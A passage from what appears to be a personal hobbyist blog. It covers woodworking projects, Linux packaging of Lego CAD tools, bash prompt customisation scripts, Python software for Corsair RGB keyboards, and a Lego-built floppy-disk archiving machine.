Given that I was in a hurry and making it up as I went along, the actual anchors looked a bit more like this:
I dropped the anchors into the stake pockets and marked the location of the hole inside the truck bed, then drilled a pilot hole in the center of that.
Installing the anchors in the truck meant dropping the anchor in place
and securing it with an exterior wood screw and fender washer.
From there, it was a matter of lining up the toolbox slot with the bolt hole
and bolting it down.
Now, the toolbox is much more solidly anchored to the truck.
Making toy wooden swords
One of my sons bought an inexpensive wooden sword at a nearby Renaissance festival. And naturally, his older sister wanted one as well, but...it's gotta be a bigger one. Sibling rivalry? What's that?
Looking at the design of the sword, I could see it was pretty straight-forward to replicate, so I told her that if she bought a 6' 1x3 select pine board at the local hardware store, I'd turn it into a sword. Woodworking is fun! And educational!
The basic design is to cut a board for the cross-guard, 5 to 6 inches long. Then cut another piece to the length of the blade and hilt. I mounted the latter board on a 1x6 with a clamping set to get a straight tapered cut from the tip to where the cross-guard would be. I then put the tablesaw blade at about a 45 and gave it 4 cuts to provide some shape to the blade's cross-section and that look of having a pseudo-edge. My daughter had sketched what she wanted the hilt to look like, so I used a bandsaw to get a rough shape to the grip and pommel, then took that to the bench sander and shaped it generally "by eye". For the part of the grip where the cross-guard belongs, I was aiming for a shape that would fit into a slot cut with a 3/4" straight router bit. Once I had the size of that determined, I shaped the rest of the grip and pommel to have a cross-section no larger than that. Then I mounted the cross-guard in the mill and cut the slot into the center with a 3/4" router bit. Four passes on the tablesaw to take off the corners, and I had a cross-guard.
The two pieces looked like this:
The select pine is right at 3/4" thick, so the cross-guard slid over the hilt with a friction fit.
Of course, a 6-foot board was enough to make *two* swords, so I made an even longer, two-handed sword.
The dangerous duo:
While a proper template and a router would have yielded more precise results for the grips, overall I was pleased with how they turned out.
Playset Construction Discovery
I had an opportunity to acquire a large, second-hand playset for the cost of "tear it down and haul it off." I knew that wasn't going to be as cheap as it sounds, but there were still a number of surprises involved.
As you can see, the structure was leaning rather severely, which I knew meant some of the wood would need replacing or reinforcing. The vertical posts were the main culprit; they had rotted out the bottom 2-3 feet of their 7-foot length.
But what I was surprised by was their construction.
The green wrap is a thick plastic sheathe around the posts. And for some, the bottom end of the post was sealed with this same plastic. With the plastic removed, you can see that the 3"x3" post is not a single piece of wood, but built up from smaller lumber. I understand the cost savings of that approach, but I was surprised when I pealed a 1x4 (ish) off the side of the post to reveal that the core was hollow. I had expected the central 2x2 (ish) to run the length of the post. These are, after all, the load-bearing posts for the whole construction.
I presume the resulting box was structurally sound for the intended purpose originally, but it appears that the plastic sheathe acted like a plastic cup and held moisture in the lower portion of the post. It rotted out quite thoroughly.
The rotted portion was black enough you would have thought someone had used it for a campfire.
Rather than try to duplicate the construction technique, I bought 4x4 cedar posts, cut them to length, and planed them to 3"x3" to match the original post dimensions and exceed the original post strength. That generated mountains of cedar sawdust, but I'm pleased with the result.
More importantly, I'm not the only one who is happy with how the final playset turned out:
LeoCAD 17.02 - Packaged for Linux
LeoCAD is a CAD application for building digital models with Lego-compatible parts drawn from the LDraw parts library.
I packaged the 17.02 release of LeoCAD for Fedora 25. This package requires the LDraw parts library packaged earlier.
Install the binary rpm. The source rpm contains the files to allow you to rebuild the packge for another distribution.
LDraw Parts Library 2016-01 - Packaged for Linux
LDraw.org maintains a library of Lego part models upon which a number of related tools such as LeoCAD, LDView and LPub rely.
I packaged the 2016-01 parts library for Fedora 25 to install to /usr/share/ldraw; it should be straight-forward to adapt to other distributions.
The *.noarch.rpm files are the ones to install, and the .src.rpm contains everything so it can be rebuilt for another rpm-based distribution.
ldraw_parts-201601-ec1.fc25.src.rpm
ldraw_parts-201601-ec1.fc25.noarch.rpm
ldraw_parts-creativecommons-201601-ec1.fc25.noarch.rpm
ldraw_parts-models-201601-ec1.fc25.noarch.rpm
Réinventer Lego
Back in 2010, I added Lego to a Rubik's Cube to create something awesome. Last year, French publisher Hoëbeke published a French-language book Réinventer Lego.
When they reached out to me, I was happy to have my Lego Rubik's cube included in their book, though a bit surprised given the relative simplicity of the creation. When my copy arrived, I was pleasantly surprised to have gotten four pages in the book.
They have included a wide variety of projects which incorporated Lego parts as a material; from clothing accessories to furniture to home remodeling. People really do a lot of weird things with Lego.
Corsair keyboard replacement rubber feet
In the course of carting my Corsair K70-RGB around, a couple of the rubber feet on the bottom of the keyboard came off, one of which I lost. After searching Corsair's webstore in vain, I contacted Corsair about buying replacements. They don't sell the rubber feet, but they were willing to RMA my keyboard because it was wobbly. Unfortunately, I would have recieved a newer model with an updated controller. That's usually a bonus, but I'm using the Open Source ckb to drive the keyboard, and support for the newer model is still in a development branch.
So I went looking for an alternative solution.
I carved a replacement rubber foot out of some old tire rubber. While that worked, there's a better solution.
Corsair does not sell replacement rubber feet for the K70, but they do sell replacement wrist rests. Those wrist rests sport three of these same rubber feet on the bottom.
They appear to be the same as on the K95 and its wrist rest. I used Gorilla brand superglue gel to affix them to the keyboard, which bonds them more securely than Corsair's original adhesive.
So for $10+s/h, you can buy a set of three rubber feet... they just come packaged on a wrist rest.
Having fun with the bash prompt
Run Time
I frequently want to know how long a command took, but only after I realize that it's taking longer than I expected. So I modified my bash prompt to time every single command I run. So each prompt looks like
[eli@hostname blog]$ [13]
When a command takes a long time, I may want to go work on something else for a couple of minutes, but still want to know when it completes. So I made the command prompt include a bell character and an exclamation point if the command exceeded 5 seconds.
[eli@hostname blog]$ [13!]
It would also be nice to have my eye drawn to the prompt if it took a long time, but I don't want to be distracted by all the [0]'s getting displayed. So I made the color vary based on the length of time. If it is 0 seconds, it's displayed in black, and as it takes longer, it transitions to white, and then to increasingly brighter shades of red, maxing out at bright red on a 5 minute run time.
[eli@hostname blog]$ [0s] sleep 5
[eli@hostname blog]$ [5s!] sleep 60
[eli@hostname blog]$ [60s!] sleep 252
[eli@hostname blog]$ [252s!]
[eli@hostname blog]$ [0s] sleep 1
[eli@hostname blog]$ [1s]
[eli@hostname blog]$ [0s]
So all that code went into a dotscript I called promptautobell:
#!/bin/bash
function prompt_autobell_start {
    prompt_autobell_timer=${prompt_autobell_timer:-$SECONDS}
}
function prompt_autobell_stop {
    local retval=$?
    prompt_autobell_elapsed=$(($SECONDS-$prompt_autobell_timer))
    unset prompt_autobell_timer

    local color
    local bell
    if [ $prompt_autobell_elapsed -ge 5 ]; then
        bell="\001\a\002!"
    else
        bell=""
    fi

    color="$(tput bold)$(tput setaf $((prompt_autobell_elapsed > 300 ? 196 \
: prompt_autobell_elapsed > 22 ? 16+(1+(prompt_autobell_elapsed-1)/60)*36: \
233+prompt_autobell_elapsed)))"

    prompt_autobell_show="$(echo -e "\001${color}\002[\
${prompt_autobell_elapsed}s$bell]\001$(tput sgr0)\002")"

    return $retval
}
trap 'prompt_autobell_start' DEBUG
PROMPT_COMMAND="prompt_autobell_stop"
PS1="$PS1\${prompt_autobell_show} "
So that's nice, we get to know how long our commands take, and automatically get nudged when a long-running command finally completes.
Return Codes
But that doesn't tell us if the command passed or failed. And in the *NIX tradition, commands are generally silent on success. So what if we make the prompt display an appropriate emoticon based on the exit code? Like, a green smiley on success, and a red frown on failure. And maybe a few other expressions as well.
[eli@hostname blog]$ source ~/bin/promptsmile
[eli@hostname blog]$ :)
[eli@hostname blog]$ :) false
[eli@hostname blog]$ :( sleep 60
^C
[eli@hostname blog]$ :| sleep 60
Terminated
[eli@hostname blog]$ x_x sleep 60
Segmentation fault (core dumped)
[eli@hostname blog]$ >_< true
[eli@hostname blog]$ :)
So into a dotscript called promptsmile goes:
#!/bin/bash
# source this
function prompt_smile () {
local retval=$?
if [ $retval -eq 0 ]; then
    color=46
    face=":)"
elif [ $retval -eq 1 ]; then
    color=196
    face=":("
elif [ $retval -eq 130 ]; then # INT
    color=226
    face=":|"
elif [ $retval -eq 139 ]; then # SEGV
    color=196
    face=">_<"
elif [ $retval -eq 143 ]; then # TERM
    color=196
    face="x_x"
else
    color=196
    face=";("
fi
echo -e "\001$(tput setaf $color; tput bold)\002$face\001$(tput sgr0)\002"
return $retval # preserve the value of $?
}
PS1="$PS1\$(prompt_smile) "
Note that the emoticon logic is readily extensible. Do you frequently deal with a program that has a couple of special exit codes? Make those stand out with a bit of straight-forward customization of the prompt_smile function.
Combined
And of course, I want an easy way to get both of these behaviors at the same time, so I created a dotscript called promptfancy:
source ~/bin/promptautobell
source ~/bin/promptsmile
And to make it easy to apply to a shell, I added to ~/.bashrc:
alias fancyprompt="source ~/bin/promptfancy"
And now,
[eli@hostname blog]$ fancyprompt
[eli@hostname blog]$ [0s] :)
[eli@hostname blog]$ [0s] :) sleep 60
^C
[eli@hostname blog]$ [1s] :| sleep 60
Terminated
[eli@hostname blog]$ [12s!] x_x sleep 60
Segmentation fault (core dumped)
[eli@hostname blog]$ [12s!] >_< false
[eli@hostname blog]$ [0s] :( sleep 6
[eli@hostname blog]$ [6s!] :)
[eli@hostname blog]$ [0s] :)
[eli@hostname blog]$ [0s] :)
Go then, and liven up your own bash prompts!
Driving Corsair Gaming keyboards on Linux with Python, IV
Here is a new release of my Corsair keyboard software.
The 0.4 release of rgbkbd includes:
- Union Jack animation and still image
- Templates and tools for easier customization
- Re-introduced brightness control
New Flag
For our friends across the pond, here's a Union Jack.
I started with this public domain image (from Wikipedia)
I scaled it down to 53px wide, cropped it to 18px tall, and saved that as uka.png in the flags/k95 directory. I then cropped it to 46px wide and saved that as flags/k70/uka.png. Then I ran make.
Here is what it looks like on the K95:
Tools
To make it easier to draw images for the keyboard, I created templates for the supported keyboards that are suitable for use with simple graphics programs.
Each key has an outline in not-quite-black, so you can flood fill each key. Once that image is saved, ./tools/template2pattern modified-template-k95.png images/k95/mine.png will convert that template to something the animated GIF mode can use. A single image will obviously give you a static image on the keyboard.
But you can also use this with ImageMagick's convert to create an animation without too much trouble.
For example, if you used template-k70.png to create 25 individual frames of an animation called template-k70-fun-1.png through template-k70-run-25.png, you could create an animated GIF with these commands (in bash):
for frame in {1..25}; do
    ./tools/template2pattern template-k70-fun-$frame.png /tmp/k70-fun-$frame.png
done
convert /tmp/k70-fun-{1..25}.png images/k70/fun.gif
rm -f /tmp/k70-fun-{1..25}.png
Brightness control
This version re-introduces the brightness level control so the "light" key toggles through four brightness levels.
Grab the source code, or the pre-built binary tarball.
Driving Corsair Gaming keyboards on Linux with Python, III
Here is a new release of my Corsair keyboard software.
The 0.3 release of rgbkbd includes:
- Add flying flag animations
- Add Knight Rider inspired animation
- Support images with filenames that have extensions
- Cleanup of the Pac-Man inspired animation code
Here is what the flying Texas flag looks like:

And the Knight Rider inspired animation:

Grab the source code, or the pre-built binary tarball.
Update: Driving Corsair Gaming keyboards on Linux with Python, IV
Driving Corsair Gaming keyboards on Linux with Python, II
Since I wrote about Driving the Corsair Gaming K70 RGB keyboard on Linux with Python, the ckb project has released v0.2. With that came changes to the protocol used to communicate with ckb-daemon which broke my rgbkbd tool.
So I had to do some work on the code. But that wasn't the only thing I tackled.
The 0.2 release of rgbkbd includes:
- Updates the code to work with ckb-daemon v0.2
- Adds support for the K95-RGB, in addition to the existing support for the K70-RGB.
- Adds a key-stroke driven "ripple" effect.
- Adds a "falling-letter" animation, inspired by a screen saver which was inspired by The Matrix.
- Adds support for displaying images on the keyboard, with a couple of example images.
- Adds support for displaying animated GIFs on the keyboard, with an example animated GIF.
That's right; you can play animated GIFs on these keyboards. The keyboards have a very low resolution, obviously, but internally, I represent them as an image sized based on a standard key being 2x2 pixels. That allows for half-key offsets in the mapping of pixels to keys which gets a reasonable approximation. Keys are colored based on averaging the color of the pixels for that key. Larger keys are backed by more pixels. If the image dimensions don't match the dimensions of the keyboard's image buffer (46x14 for K70, 53x14 for K95), it will slowly scroll around the image. Since the ideal image size depends on the keyboard model, the image files are segregated by model name.
Here is what that looks like:
(Also available on YouTube)
Grab the source code and have fun.
Update: Driving Corsair Gaming keyboards on Linux with Python, III
The Floppy-Disk Archiving Machine, Mark III
"I'm not building a Mark III."
Famous last words.
I made the mistake of asking my parents if they had any 3.5" floppy disks at their place.
They did.
And a couple hundred of them were even mine.
Faced with the prospect of processing another 500-odd disks, I realized the Mark III was worth doing. So I made a few enhancements for the Floppy Machine Mark III:
- Changed the gearing of the track motor assembly to increase torque and added plates to keep its structure from spreading apart. The latter had been causing the push rod mechanism to bind up and block the motor, even at 100% power.
- Removed the 1x4 technic bricks from the end of the tractor tread, and lengthened the tread by several links and added to the top of the structure under those links. This reduced the frequency that something got caught on the structure and caused a problem.
- Extended the drive's shell's lower half by replacing the 1x6 technic bricks with 1x10 technic bricks; and a 1x4 plate on the underside flush with the end. This made the machine more resilient to the drive getting dropped too quickly.
- Added 1x2 bricks to lock the axles into place for the drive shell's pivot point, since they seemed to be working their way out very slowly.
- Added 1x16 technic bricks to the bottom of all the legs, and panels to accommodate that, increasing the machine's height by 5" and making it easier to pull disks out of the GOOD and BAD bins.
- Added doors at the bottom of the trays in the front to keep disks from bouncing out
- Added back wall at bottom of the trays in the back to keep disks from bouncing out.
- Moved the ultrasonic sensor lower in an attempt to reduce the false empty magazine scenario. This particular issue was sporadic enough that the effectiveness of the change is hard to determine. I only had one false-empty magazine event after this change.
- Added a touch sensor to detect when the push rod has been fully retracted in order to protect the motor. Before this, the machine identified the position of the push rod by driving the push rod to the extreme right until the motor blocked. This seems to have had a negative effect upon the motor in question. Turning the rotor of that poor, abused motor in one direction has a very rough feel. This also used the last sensor port on the NXT. (One ultrasonic sensor and three touch sensors.)
- Replaced the cable to the push rod motor with a longer one from HiTechnic.
- Significantly modified the controlling software to calibrate locations of the motors in ways that did not require driving a motor to a blocked state.
- Enhanced the controlling software to allow choosing what events warranted marking a disk as bad and which didn't.
- Enhanced the data recovery software to allow bailing on the first error detected. This helps when you want to do an initial pass through the disks to get all the good disks archived first. Then you can run the disks through a second time, spending more time recovering the data off the disks.
- Enhanced the controlling software to detect common physical complications and take action to correct it, such as making additional attempts to eject a disk.
With those changes, the Mark III wound up much more rainbow-warrior than the Mark II:
And naturally, I updated the model with the changes:
The general theme for the Mark II was to rebuild the machine with a cleaner construction, reasonable colors, and reduced part count. The general theme for the Mark III was to improve the reliability of the machine so it could process more disks with less baby-sitting.
All told, I had 1196 floppy disks. If you stack them carefully, they'll fit in a pair of bankers boxes.
And with that, I'm done. No Mark IV. For real, this time. I hope.
Previously: the Mark II
The Floppy-Disk Archiving Machine, Mark II
Four and a half years ago, I built a machine to archive 3.5" floppy disks. By the time I finished doing the archiving of the 443 floppies, I realized that it fell short of what I wanted. There were a couple of problems:
- many 3.5" floppy disk labels wrap around to the back of the disk
- disks were dumped into a single bin
- the machine was sensitive to any shifts to the platform, which consisted of two cardboard boxes
- the structure of the frame was cobbled together and did not use parts efficiently
- lighting was ad-hoc and significantly affected by the room's ambient light
- the index of the disks was cumbersome
I recently had an opportunity to dust off the old machine (quite literally), and do a complete rebuild of it. That allowed me to address the above issues. Thus, I present:
The Floppy-Disk Archiving Machine, Mark II
The Mark II addresses the shortcomings of the first machine.
Under the photography stage, an angled mirror provides the camera (an Android Dev Phone 1) a view of the label on the back of the disk. That image needs perspective correction, and has to be mirrored and cropped to extract a useful image of the rear label. OpenCV serves this purpose well enough, and is straight forward to use with the Python bindings.
The addition of lights and tracing-paper diffusers improved the quality of the photos and reduced the glare. It also made the machine usable whether the room lights were on or off.
The baffle under disk drive allows the machine to divert the ejected disks into either of two bins. I labeled those bins "BAD" and "GOOD". I wrote the control software (also Python) to accept a number of options to allow sorting the disks by different criteria. For instance, sometimes OpenCV's object matching selects a portion of a disk or its label instead of the photography stage's arrows. When that happens, the extraction of the label will fail. That can happen for either the front or back disk labels. The machine can treat such a disk as 'BAD'. When a disk is processed, and bad bytes are found, the machine can treat the disk as bad. The data extraction tool supports different levels of effort for extracting data from around bad bytes on a disk.
This allows for a multiple-pass approach to processing a large number of disks.
In the first pass, if there is a problem with either picture, or if there are bad bytes detected, sort the disk as bad. That first pass can configure the data extraction to not try very hard to get the data, and thus not spend much time per disk. At the end of the first pass, all the 'GOOD' disks have been successfully read with no bad bytes, and labels successfully extracted. The 'BAD' disks however, may have failed for a mix of different reasons.
The second pass can then expend more effort extracting data from disks with read errors. Disks which encounter problems with the label pictures would still be sorted as 'BAD', but disks with bad bytes would be sorted as 'GOOD' since we've extracted all the data we can from them, and we have good pictures of them.
That leaves us with disks that have failed label extraction at least once, and probably twice. At this point, it makes sense to run the disks through the machine and treat them as 'GOOD' unconditionally. Then the label extraction tool can be manually tweaked to extract the labels from this small stack of disks.
Once the disks have been successfully photographed and all available data extracted, an html-based index can be created. That process creates one page containing thumbnails of the front of the disks.
Each thumbnail links to a page for a disk giving ready access to:
- a full-resolution picture of the extracted front label
- a full-resolution picture of the extracted back label
- a zip file containing the files from the disk
- a browsable file tree of the files from the disk
- an image of the data on the disk
- a log of the data extracted from the disk
- the un-processed picture of the front of the disk
- the un-processed picture of the back of the disk
The data image of the disk can be mounted for access to the original filesystem, or forensic analysis tools can be used on it to extract deleted files or do deeper analysis of data affected by read errors. The log of the data extracted includes information describing which bytes were read successfully, which had errors, and which were not directly attempted. The latter may occur due to time limits placed on the data extraction process. Since a single bad byte may take ~4 seconds to return from the read operation, and there may be 1474560 bytes on a disk, if every byte were bad you could spend 10 weeks on a single disk, and recover nothing. The data recovery software (also written in Python) therefore prioritizes the sections of the disk that are most likely to contain the most good data. This means that in practice everything that can be read off the disk will be read off in less than 20 minutes. For a thorough run, I will generally configure the data extraction software to give up if it has not successfully read any data in the past 30 minutes (it's only machine time, after all). At that point, the odds of any more bytes being readable are quite low.
So what does the machine look like in action?
(Also posted to YouTube.)
Part of the reason I didn't disassemble the machine while it collected dust for 4.5 years was that I knew I would not be able to reproduce it should I have need of it again in the future. Doing a full rebuild of the machine allowed me to simplify the build dramatically. That made it feasible to create an Ldraw model of it using LeoCAD.
Rebuilding the frame with an eye to modeling it in the computer yielded a significantly simpler support mechanism, and one that proved to be more rigid as well. To address the variations of different platforms and tables, I screwed a pair of 1x2 boards together with some 5" sections of 1x4 using a pocket hole jig. The nice thing about the 5" gap between the 1x2 boards is that the Lego bricks are 5/16" wide, so 16 studs fit neatly within that gap. The vertical legs actually extend slightly below the top of the 1x2's, and the bottom horizontal frame rests on top of the boards. This keeps the machine from sliding around on the wooden frame, and makes for a consistent, sturdy platform which improves the machine's reliability.
The increase in stability and decrease in parts required also allowed me to increase the height of the machine itself to accommodate the inclusion of the disk baffle and egress bins.
What about a Mark III?
Uhm, no.
I have processed all 590 disks in my possession (where did the additional 150 come from?), and will be having these disks shredded. That said, the Mark II is not a flawlessly perfect machine. Were I to build a third machine, increasing the height a bit further to make the disk bins more easily accessible would be a worthwhile improvement. Likewise, the disk magazine feeding the machine is a little awkward to load with the cables crossing over it, and could use some improvement so that the weight of a tall stack of disks does not impede the proper function of the pushrod.
So, no, I'm not building a Mark III. Unless you or someone you know happen to have a thousand 3.5" floppy disks you need archived, and are willing to pay me well to do it. But who still has important 3.5" floppy disks lying around these days? I sure don't. (Well, not anymore, anyway.)
Previously: the Mark I
Update: the Mark III
Driving the Corsair Gaming K70 RGB keyboard on Linux with Python
I recently purchased a fun toy for my computer, a Corsair Gaming K70 RGB keyboard. It is a mechanical keyboard with each key individually backlit with an RGB LED. So you can pick the color of each key independently.
Lots of blinken-lights!
I realize there may not be many practical applications for such things, but it looked like fun. And it is.
There were a few hurdles to overcome. For one, I run Linux, which is not officially supported. Thankfully, someone had already done the hard work of reverse engineering the keyboard's USB protocol and written a Linux-compatible daemon and user utility called `ckb` for driving it. The design of ckb allows for any process to communicate with the ckb-daemon, so you can replace the ckb GUI with something else. I chose to create a Python program to replace ckb so I could play with this fun keyboard in a language I enjoy using. I also thought it would be a fun challenge to make the lighting of the keyboard controllable without having a GUI on the screen. Afterall, the keyboard has a way to give feedback: all those many, many RGB LEDs.
So I created rgbkbd. This supports doing some simple non-reactive animations of color on the keyboard, such as fading, pulsing, or jumping through a series of colors of the background. Or having those colors sweep across the keyboard in any of 6 different directions. And you can setup the set of colors you want to use by hitting the backlight and Windows lock keys to get into a command mode and select all the variations you want to apply.
But I found there were a couple of things I could do with this keyboard that have some practical value beyond just looking cool.
One is "typing mode". This is a mostly static lighting scheme with each logical group of keys lit in a different color. But it has one bit of reactive animation. It measures your current, your peak, and your sustained typing speed, and displays that on the number row of the keyboard. This way you can see how well you are typing. You can see how well you are sustaining a typing speed, and how "bursty" your typing is. (And yes, it docks your typing speed when you hit delete or the backspace key.)
Another interesting mode I created was a way to take notes without displaying what you are typing. Essentially, you switch to command mode, hit the 'Scroll Lock' key, and the keyboard lights random keys in green, but what you type is saved to a file in your home directory named .secret-<unixepochtime>. (A new file is created each time you switch into this keyboard mode.) But none of your keypresses are sent to the programs that would normally receive keystrokes. The trick here is that the keyboard allows you to "unbind" a key so that it does not generate a keystroke when you hit it. In this secrete note taking mode, all keys are unbound so none generate keystrokes for the OS. However, ckb-daemon still sees the events and passes them on to rgbkbd which can then interpret them. In this mode, it translates those keystrokes to text and writes them out to the current .secret file.
Oh, and for a fun patriotic look: press and hold the play button, tap the number pad 1, then tap blue, white, red, white, red, white, red, white; and release the play button.
Browse the source code or download the tarball.
(Also available on YouTube)
